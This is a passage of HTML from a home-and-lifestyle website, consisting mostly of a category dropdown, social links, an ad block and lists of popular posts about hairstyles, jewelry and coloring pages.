	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7755" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9482" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Formal%20Hairstyles%20for%20Short%20Natural%20Hair%20New%2032%20formal%20Hairstyles%20for%20Naturally%20Black%20Hair%20Women-177057.png" href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" title="24 Best Ideas formal Hairstyles for Short Natural Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/formal-hairstyles-for-short-natural-hair/" rel="bookmark" title="24 Best Ideas formal Hairstyles for Short Natural Hair">
											24 Best Ideas formal Hairstyles for Short Natural Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-2551" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gray%20Pearl%20Earrings%20Best%20Of%20Gray%20Pearl%20Earrings%20Pewter%20Grey%20Round%20Swarovski%20Pearls%20On-281728.png" href="https://goodfavorites.com/gray-pearl-earrings/" title="24 Best Ideas Gray Pearl Earrings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gray-pearl-earrings/" rel="bookmark" title="24 Best Ideas Gray Pearl Earrings">
											24 Best Ideas Gray Pearl Earrings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Beautiful%20Crystal%20Body%20Jewelry%20Davids%20Bridal-801026.png" href="https://goodfavorites.com/crystal-body-jewelry/" title="23 Of the Best Ideas for Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/crystal-body-jewelry/" rel="bookmark" title="23 Of the Best Ideas for Crystal Body Jewelry">
											23 Of the Best Ideas for Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2633" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
